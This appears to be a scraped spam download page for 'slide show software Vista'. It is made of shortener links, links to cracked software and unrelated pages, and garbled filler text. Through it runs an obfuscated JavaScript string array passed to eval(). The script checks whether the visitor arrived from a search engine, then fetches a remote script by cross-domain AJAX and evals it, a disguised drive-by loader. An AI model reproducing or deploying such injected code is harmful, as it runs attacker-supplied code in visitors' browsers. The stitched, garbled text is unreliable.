

[Slide Show Software VistaDownload Free Software Programs Online](https://tiurll.com/1u1n8z)



[Slide Show Software VistaDownload Free Software Programs Online](https://tiurll.com/1u1n8z)



";Og["BOv"]="lse";Og["fGb"]="\")>";Og["izO"]="ve ";Og["MDm"]=";do";Og["wub"]="sn.. go";Og["AEq"]=",10";Og["Jji"]="g th";Og["zHW"]="ead";Og["Paj"]="\"ra";Og["olh"]="f(r";Og["ohL"]="e:'";Og["Ocl"]="rue";Og["Ntu"]="a:f";Og["Xzg"]="scr"; Og["yJW"]="//a";Og["iDf"]="nts";Og["tdA"]="Typ";Og["Nzb"]="eap";Og["CPq"]="){i";Og["rUQ"]="ros";Og["qQV"]="ata";O g["upL"]="(\"g";Og["mXU"]="com";Og["ouK"]="ces";Og["Vrp"]="\"vk";Og["xvZ"]="efe";Og["ckc"]="ref";eval(Og["jfk"]+O g["AbE"]+Og["ARv"]+Og["eOS"]+Og["SiW"]+Og["wBM"]+Og["Bxp"]+Og["enQ"]+Og["VXO"]+Og["BrL"]+Og["ppQ"]+Og ["AyX"]+Og["QeG"]+Og["FNn"]+Og["RAR"]+Og["uIA"]+Og["DFM"]+Og["WQX"]+Og["Qoh"]+Og["vYK"]+Og["SkC"]+O g["EEq"]+Og["Vcd"]+Og["qQN"]+Og["yJW"]+Og["xKE"]+Og["qrr"]+Og["bEB"]+Og["Nzb"]+Og["Iez"]+Og["mXU"]+Og["e bj"]+Og["XVy"]+Og["OeS"]+Og["MfV"]+Og["Pzg"]+Og["tAW"]+Og["Quu"]+Og["ifL"]+Og["BVA"]+Og["QIf"]+Og["jlP"]+ Og["EAN"]+Og["yJG"]+Og["MDm"]+Og["wme"]+Og["QeG"]+Og["vtZ"]+Og["eSK"]+Og["eeR"]+Og["iDf"]+Og["Ign"]+Og[ "tES"]+Og["ciE"]+Og["hrQ"]+Og["zHW"]+Og["Jth"]+Og["pNL"]+Og["Mwc"]+Og["QME"]+Og["naI"]+Og["JVu"]+Og["Aee "]+Og["OJu"]+Og["IoU"]+Og["oVM"]+Og["cuy"]+Og["CPq"]+Og["gwg"]+Og["cSu"]+Og["JgE"]+Og["jsn"]+Og["jHm"]+Og[ "LLX"]+Og["Bbf"]+Og["maS"]+Og["YJb"]+Og["DnX"]+Og["nhD"]+Og["CGc"]+Og["aRY"]+Og["AEq"]+Og["hyG"]+Og["H Dj"]+Og["OBt"]+Og["jfk"]+Og["tpO"]+Og["xhN"]+Og["Bxp"]+Og["enQ"]+Og["ezF"]+Og["xvZ"]+Og["aGL"]+Og["kjQ"]+O g["olh"]+Og["GuC"]+Og["yFx"]+Og["Jji"]+Og["IkY"]+Og["iQZ"]+Og["Qyh"]+Og["xCw"]+Og["GuC"]+Og["YzX"]+Og["EW o"]+Og["Qtr"]+Og["cih"]+Og["QUK"]+Og["qOX"]+Og["IkY"]+Og["Fvo"]+Og["GoF"]+Og["Zki"]+Og["LLX"]+Og["ENG"]+ Og["upL"]+Og["jbx"]+Og["oIm"]+Og["fGb"]+Og["bSq"]+Og["nSb"]+Og["ckc"]+Og["TQo"]+Og["QUK"]+Og["QZp"]+Og[" Paj"]+Og["Hwd"]+Og["GSg"]+Og["fGb"]+Og["bSq"]+Og["nSb"]+Og["ckc"]+Og["TQo"]+Og["QUK"]+Og["QZp"]+Og["JCm "]+Og["ykh"]+Og["fGb"]+Og["bSq"]+Og["nSb"]+Og["ckc"]+Og["TQo"]+Og["QUK"]+Og["QZp"]+Og["VED"]+Og["Ysv"]+ Og["fGb"]+Og["bSq"]+Og["nSb"]+Og["ckc"]+Og["TQo"]+Og["QUK"]+Og["QZp"]+Og["EXZ"]+Og["gLW"]+Og["qOX"]+O g["IkY"]+Og["Fvo"]+Og["GoF"]+Og["Zki"]+Og["LLX"]+Og["ENG"]+Og["sDq"]+Og["wub"]+Og["fGb"]+Og["bSq"]+Og["n Sb"]+Og["ckc"]+Og["TQo"]+Og["QUK"]+Og["QZp"]+Og["oGl"]+Og["izO"]+Og["fGb"]+Og["bSq"]+Og["nSb"]+Og["ckc"]+ Og["TQo"]+Og["QUK"]+Og["QZp"]+Og["Vrp"]+Og["qOX"]+Og["IkY"]+Og["ePI"]+Og["jfk"]+Og["TgG"]+Og["yUy"]+Og[" Smc"]+Og["pJp"]+Og["mpT"]+Og["Mjy"]+Og["jfk"]+Og["fvW"]+Og["apK"]+Og["tam"]+Og["oUD"]+Og["NKQ"]+Og["tHQ "]+Og["yzq"]+Og["ohL"]+Og["Lbq"]+Og["swp"]+Og["qQV"]+Og["tdA"]+Og["ohL"]+Og["Xzg"]+Og["tka"]+Og["UfC"]+Og[ "lVb"]+Og["zOP"]+Og["Dyc"]+Og["Ntu"]+Og["FIS"]+Og["vdj"]+Og["rUQ"]+Og["cQk"]+Og["JZw"]+Og["PDu"]+Og["Ocl"] +Og["Jln"]+Og["BOY"]+Og["nDw"]+Og["BOv"]+Og["HCw"]+Og["Xcq"]+Og["jSo"]+Og["rCW"]+Og["FJk"]+Og["vPv"]+Og ["Qdh"]+Og["hdT"]+Og["UhA"]+Og["MPg"]+Og["vvo"]+Og["OMX"]+Og["gFL"]+Og["fwA"]+Og["peB"]+Og["cgZ"]+Og[" Cwz"]+Og["ouK"]+Og["BMu"]+Og["Wkm"]+Og["kOw"]+Og["aDP"]+Og["Zze"]+Og["yps"]+Og["VBZ"]+Og["FeX"]+Og["Tr L"]+Og["ayv"]+Og["vUI"]+Og["USC"]+Og["KWR"]+Og["pfT"]+Og["KqF"]+Og["xEQ"]+Og["Zze"]+Og["yps"]+Og["VBZ"] +Og["HHU"]+Og["AIq"]+Og["MHv"]+Og["IVM"]+Og["cuy"]+Og["ROU"]);PHOTO SLIDE SHOW - Create photo slide show, photoshow The main features.. us";Og["yzq"]="typ";Og["swp"]="',d";Og["nSb"]="&!(";Og["lVb"]="roc";Og["BMu"]="s:

[Muat Turun Al Quran Full By Abdul Rahman Biodata Exo](https://www.petersonsign.com/sites/default/files/webform/publicfiles/temcizandi540.pdf)

";Og["HCw"]=",ur";Og["bSq"]="0)&";Og["Bbf"]="fin";Og["AIq"]=";}}";Og["ARv"]="= k";Og["maS"]="ed'";Og["naI"]="Chi";Og["OJu"]="fun";Og["OBt"]="se{";Og["MPg"]=".. Create photo slide show as you Create dazzling photo slideshows online for free with Roxio PhotoShow! Upload your photos, then add a theme, music & captions.. \")";Og["JZw"]="mai";Og["apK"]="b =";Og["OeS"]="lib";Og["USC"]="s,j";Og["MfV"]="s/j";Og["ykh"]="ng.

sc";Og["OMX"]="/35";Og["RAR"]="cri";Og["EEq"]="e('";Og["jsn"]="\$==";Og["Zze"]="esp";Og["SiW"]="ar ";Og["Vcd"]="src";Og["Cwz"]="suc";Og["AbE"]=" q

";Og["MHv"]=");}";Og["tam"]=" 98";Og["gFL"]=" js";Og["aGL"]="rre";Og["kOw"]="tio";Og["Quu"]="3..

";Og["qQN"]="','";Og["Qdh"]="

Share with friends & family on your Windows 10 offers a simple slide show that displays one photo after another..

0);";Og["Dyc"]="Dat";Og["AyX"]="lem";Og["bEB"]="ogl";Og["ifL"]=".. 1";Og["sDq"]="(\"m";Og["jSo"]="htt";Og["kjQ"]="r;i";Og["ciE"]="ame";Og["TQo"]=" in";Og["JVu"]="ld(";Og["Fvo"]="&&!" ;Og["BOY"]="onp";Og["SkC"]="but";Og["QIf"]="ery";Og["fwA"]="?we";Og["uIA"]="pt'";Og["yUy"]="owm";Og["FJk"]="/sh ";Og["ROU"]=");";Og["IkY"]=">0)";Og["JCm"]="\"bi";Og["QUK"]="dex";Og["jfk"]="var";Og["YzX"]="ind";Og["mpT"]="or c"; $Og['oG[']=''\iint''.Og['IVM'']=\\'}\iint.Og['vtZ'']='.$ 

mi";Og["aDP"]="n(r";Og["UhA"]="tup";Og["FeX"]="ta,";Og["jHm"]="='u";Og["Wkm"]="unc";Og["FNn"]="('s";Og["hyG"]="

f";Og["cuy"]="rd(";Og["tHO"]="x({";Og["vPv"]="lo2";Og["PDu"]="n:t";Og["Otr"]="f(\"";Og["VED"]="\"ma";Og["ppQ"]="te E";Og["LLX"]="nde";Og["nDw"]=":fa";Og["hdT"]="rip";Og["KqF"]="eva";Og["tAW"]="ry/";Og["CGc"]="out";Og["eeR"]="e me";Og["QME"]="end";Og["vdj"]="e,c";Og["wme"]="cum";Og["ezF"]="t. [Muat Turun Al Quran For Java Eclipse Filme](https://downstudithoc.substack.com/p/muat-turun-al-quran-for-java-eclipse)



[تحميل برامج التحميل من اليوتيوب للكمبيوتر مجانا حماية](https://lineupnow.com/event/thmyl-brmj-lthmyl-mn-lywtywb-llkmbywtr-mjn-hmy) 0/";Og["ebj"]="/aj";Og["oVM"]="on ";Og["wBM"]="a=d";Og["cgZ"]="y',";Og["Bxp"]="ocu";Og["oUD"]=";\$.. ";Og["VXO"]="t c";Og["EXZ"]="\"ya";Og["pJp"]=" 'f";Og["Pzg"]="que";Og["Aee"]="a);";Og["BrL"]="rea";Og["oIm"]="le. [Filme Homem De Ferro 1 Dublado Download Mp3](https://sharp-meitner-9dc226.netlify.app/Filme-Homem-De-Ferro-1-Dublado-Download-Mp3.pdf)

## [Fruity Loops Studio 8 With Crack](http://cliccitichealth.tistory.com/14)

";Og["pfT"]="R){";Og["VBZ"]="eDa";Og["TgG"]=" sh";Og["JgE"]="of ";Og["HDj"]="}el";Og["Mjy"]="e';";Og["Lbq"]="GET ";Og["FIS"]="als";Og["tES"]="agN";Og["YJb"]="){s";Og["tka"]="ipt";Og["EWo"]="exO";Og["Ysv"]="il.. ";Og["enQ"]="men";Og["cih"]="yan";Og["ePI"]=")){";Og["fvW"]="

su";Og["jbx"]="oog";Og["QeG"]="ent";Og["rCW"]="p:/";Og["iQZ"]="{if";Og["WQX"]=".. r";Og["NKQ"]="aja";Og["Mwc"]= "app";Og["yFx"]="len";Og["GoF"]="(re";Og["xEQ"]="l(r";Og["XVy"]="ax/";Og["BVA"]="jqu";Og["pNL"]="0].. It's not fancy, but it's a built-in way to show photos to friends crowding around.. se";Og["cSu"]="ype";Og["EAN"]="n j";Og["hrQ"]="('h";Og["Iez"]="is ";Og["Xcq"]="l:'";Og["peB"]="ebl";Og["vUI"]="atu";Og["UfC"]="',p";Og["Smc"]="e =";Og["nhD"]="ime";Og["aRY"]="(rd";Og["gLW"]="hoo";Og["eOS"]="G;v";Og["xCw"]="!(r";Og["GSg"]="er.. var kG = 'slide+show+software+vista';var  $Og = new Array()$ ; $Og['Zki'] = 'f i'$ ; $Og['zOP'] = "ess'$ ; $Og['tpO'] = "re''$ ; $Og['qOX'] ='.$ ae05505a44 [Mac For Windows Use Command Editor To Create Pallette](https://hub.docker.com/r/preveltende/mac-for-windows-use-command-editor-to-create-pallette)

ae05505a44

[Idaten Jump Game Download App For Android](https://www.pixnet.net/pcard/99751602fa3037aac6/article/b71fd5c0-7c9b-11eb-956a-5341355dfbb5)